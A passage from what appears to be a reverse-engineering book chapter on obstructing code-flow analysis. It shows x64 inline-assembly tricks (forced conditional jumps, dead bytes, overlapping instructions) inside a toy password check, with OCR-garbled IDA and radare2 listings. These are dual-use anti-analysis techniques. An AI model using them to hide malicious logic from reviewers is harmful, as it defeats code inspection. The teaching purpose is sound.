That worked beautifully! Although that double jump to the same target is pretty distinctive. Let's go deeper. This time let's use a conditional jump that we already know the answer to. For example, if you use jz (jump if zero) and you *know* the jump will always be followed then you can insert a dead byte again. How do you make sure that the jz is always followed? Simply zero our rax.*check\_password()* **forcing a conditional jump into an absolute jump**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;
    asm volatile(
        "xor %%rax, %%rax\n"
        "jz always_here + 1\n"
        "always_here:\n"
        ".byte 0xe8\n"
        : :
        : "%rax");
    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");
    label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
You can see that I've added a new asm block that clears rax and jumps to "always\_-here + 1". The result in IDA looks like this:

**Absolute conditional jump in** *check\_password()*

```
.text:0000000000400750 public check_password
.text:0000000000400750 check_password: ; CODE XREF: main+13D
.text:0000000000400750 push rbx
.text:0000000000400751 sub rsp, 30h
.text:0000000000400755 mov rbx, rdi
.text:0000000000400758 mov rax, fs:28h
.text:0000000000400761 mov [rsp+28h], rax
.text:0000000000400766 xor eax, eax
.text:0000000000400768 mov byte ptr [rsp+20h], 0
.text:000000000040076D xor rax, rax
.text:0000000000400770 jz short near ptr always_here+1
.text:0000000000400772
.text:0000000000400772 always_here: ; CODE XREF: .text:0000000000400770
.text:0000000000400772 call near ptr 1B50AEBh
.text:0000000000400777
.text:0000000000400777 unaligned:
.text:0000000000400777 call near ptr 0FFFFFFFF9307CEC4h
.text:00000000000400777 ; ----------
.text:000000000040077C dd 0E8000007h
.text:00000000000400780 : --------
.text:0000000000400780 mov esp, 50FFFFFFh
.text:0000000000400785 retn
.text:00000000000400785 ; -------
.text:0000000000400786 dw 7372h
.text:0000000000400788 dq 7E7A797877767574h, 0C6C41F2444C6007Fh, 1D2444C6E01E2444h
.text:0000000000400788 dq 44C69C1C2444C692h, 0D81A2444C6F31B24h, 2444C6DC192444C6h
.text:0000000000400788 dq 0C6F8172444C6DA18h, 152444C6D2162444h, 44C6F8142444C6ECh
.text:0000000000400788 dq 0D8122444C6D01324h, 2444C69A112444C6h, 0C6DC0F2444C6ED10h
.text:0000000000400788 dq 0D2444C69F0E2444h, 44C6FB0C2444C6C3h, 0D90A2444C6980B24h
.text:0000000000400788 dq 2444C6C1092444C6h, 0C6ED072444C6D808h, 52444C6E9062444h
.text:0000000000400788 dq 44C6F0042444C693h, 0F8022444C6FE0324h, 2404C6DE012444C6h
.text:0000000000400788 dq 20BEFFFFFFAABAC3h, 0CDE8E78948000000h, 20BAFFFFFBh
.text:0000000000400788 dq 8DE8C78948DE8948h, 0C0950FC085000006h, 33486428244C8B48h
.text:0000000000400788 dq 87400000028250Ch, 1F0F000001FFE8h
.text:00000000000400870 ; ------
.text:0000000000400870 add rsp, 30h
.text:00000000000400874 pop rbx
.text:0000000000400875 retn
```Radare2 does even worse.

**Radare2's handling of the absolute conditional jump**

```
[0x0040030c]> pdf @ sym.check_password
/ (fcn) sym.check_password 43
   sym.check password ();
         | ; var int local_20h @ rsp+0x20
         | ; var int local_28h @ rsp+0x28
         | ; CALL XREF from 0x0040026d (unk)
         0x00400750 53 push rbx
         | 0x00400751 4883ec30 sub rsp, 0x30 ; '0'
         | 0x00400755 4889fb mov rbx, rdi
         | 0x00400758 64488b042528. mov rax, qword fs:[0x28]
         0x00400761 4889442428 mov qword [rsp + local_28h], rax
         | 0x00400766 31c0 xor eax, eax
         | 0x00400768 c644242000 mov byte [rsp + local_20h], 0
         | 0x0040076d 4831c0 xor rax, rax
      | ,=< 0x00400770 7401 je 0x400773
        | | ;-- always_here:
\ | 0x00400772 e874037501 call 0x1b50aeb
         ;-- unaligned:
         0x00400777 e8 invalid
         0x00400778 48 invalid
         0x00400779 c7 invalid
         0x0040077a c7 invalid
[0x0040030c]> quit
```
# **Overlapping Instructions**

In the previous examples, you inserted a byte that would never be executed by the program. While this technique successfully obfuscated *check\_password()*, a clever disassembler might be able to identify the unused byte and display the correct disassembly. However, there is a techique that even a clever disassembler would struggle with: overlapping instructions. If you can write code that is executed twice but represents two different instructions then you have introduced a real problem to both the disassembler and the reverse engineer.

The most well known example of this technique, that I know of, can be found inChapter 5: Obstructing Code Flow Analysis 199

the book "Practical Malware Analysis" by Michael Sikorski and Andrew Honig<sup>53</sup>. The following updated version of *check\_password()* is very similar to the version explained in "Practical Malware Analysis" except you'll be writing in x64 and, as always, you'll actually be able to compile it.

**Overlapping instructions in** *check\_password()*

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;
    asm volatile(
        "mov_ins:\n"
        "mov $2283, %%rax\n"
        "xor %%rax, %%rax\n"
        "jz mov_ins+3\n"
        ".byte 0xe8\n"
        : :
        : "%rax");
    asm volatile(
        "xor %%rax, %%rax\n"
        "jz always_here + 1\n"
        "always_here:\n"
        ".byte 0xe8\n"
        : :
        : "%rax");
    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");
```


label\_address = calc\_addr(((**char**\*)&&return\_here) - 0x400000);

 $^{\rm 53}\!$  https://www.nostarch.com/malware```
asm volatile(
    "push %0\n"
    "ret\n"
    ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
    :
    : "g"(label_address));
return_here:
XOR_STRING31(pass, password, 0xaa);
// validate the password
return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
```
The new code in question is the first block of asm.

## **Overlapping code block**

}

```
asm volatile(
   "mov_ins:\n"
   "mov $2283, %%rax\n"
   "xor %%rax, %%rax\n"
   "jz mov_ins+3\n"
   ".byte 0xe8\n"
    : :
    : "%rax");
```
It probably isn't exactly clear what is going on here, so let's look at the disassembly.### **Overlapping instructions in IDA**

| text:000000000040076D.                      | mov ins: | ; CODE XREF: . text:0000000000400777 |
|---------------------------------------------|----------|--------------------------------------|
| .text:000000000040076D 48 C7 C0 EB 08 00 00 |          | rax, 8EBh<br>mov                     |
| text:0000000000400774 48 31 C0              |          | rax, rax<br>xor                      |
| text:0000000000400777 74 F7.                |          | short near ptr mov ins+3<br>iz       |
| .text:0000000000400779 E8 48 31 C0 74       |          | call<br>near ptr 750038C6h           |
| text:0000000000400779.                      |          |                                      |
| .text:000000000040077E 01                   |          | db 1                                 |

Starting at the *mov\_ins* label this code block:

- 1. Moves *0xe8b* into rax
- 2. Clears rax
- 3. Jump to the *mov\_ins* label **plus three**

Step three is the interesting part because *mov\_ins+3* is right in the middle of the original mov instruction. Is there an instruction at *mov\_ins+3*? To test if that is the case undefine the code where *mov\_ins* starts and mark *mov\_ins+3* as code. IDA should now look like this:

**Discovering the valid code at** *mov\_ins+3*

| text:000000000040076D 48.    | mov ins | 48 <b>h ; H</b><br>db   |
|------------------------------|---------|-------------------------|
| text:000000000040076E C7.    |         | $db \theta C7h$ :       |
| text:000000000040076F C0.    |         | $db \odot CDh : +$      |
| text:000000000400770.        |         |                         |
| .text:0000000000400770 EB 08 |         | short loc 40077A<br>imp |
| text:0000000000400770.       |         |                         |
| text:0000000000400772 00.    |         | db.<br>$\Theta$         |
| text:0000000000400773 00.    |         | db<br>$\odot$           |
| text:0000000000400774 48.    |         | db<br>48 <b>h : H</b>   |
| text:0000000000400775 31.    |         | 31h : 1<br>db           |
| text:0000000000400776 C0.    |         | ⊙C0h ; +<br>db          |
| text:0000000000400777 74.    |         | $db$ 74 $h$ : t         |
| .text:0000000000400778 F7    |         | $db \theta F7h :$       |
| text:0000000000400779 E8.    |         | $db \theta B$ : F       |
| text:000000000040077A.       |         |                         |
| text:000000000040077A.       |         |                         || text:000000000040077A.          |                               | loc 40077A: : CODE XREF: .text:0000000000400770 |
|---------------------------------|-------------------------------|-------------------------------------------------|
| text:000000000040077A 48 31 C0. | xor                           | rax, rax                                        |
